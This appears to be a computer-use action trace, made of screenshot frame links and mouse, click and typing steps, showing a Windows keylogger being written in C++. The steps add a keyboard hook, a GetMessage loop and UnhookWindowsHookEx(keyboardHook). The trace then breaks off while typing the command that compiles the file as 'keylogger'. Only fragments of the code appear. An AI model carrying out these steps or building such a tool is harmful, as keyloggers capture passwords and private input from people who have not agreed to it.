
mouse_move(366, 438)

type("HH")

type("OOK")

mouse_move(433, 435)

key("Enter")

type(")")
key("enter")

- Add MSG msg with a GetMessage loop, followed by UnhookWindowsHookEx(keyboardHook)
type("MSG msg;")

left_click(114, 232)

type("UnhookWindowsHookEx(keyboardHook);")

left_click(514, 647)

- List the folder and compile with g++ -m32 -o keylogger .\keylogger.cpp
type("ls")

type("g")

type("++")

type("-m32")
